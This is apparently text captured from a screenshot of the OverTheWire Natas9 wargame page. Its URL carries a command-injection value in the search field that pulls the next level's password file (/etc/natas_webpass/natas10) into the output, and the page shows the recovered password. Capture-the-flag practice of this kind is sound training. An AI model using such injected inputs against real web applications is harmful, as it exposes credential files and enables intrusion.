 natas9.natas.labs.overthewire
不安全 natas9.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas10+%23&submit=Search
Lenovo 网络安全 Gmail YouTube 地图 Adobe Acrobat
NATAS9
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
View sourcecode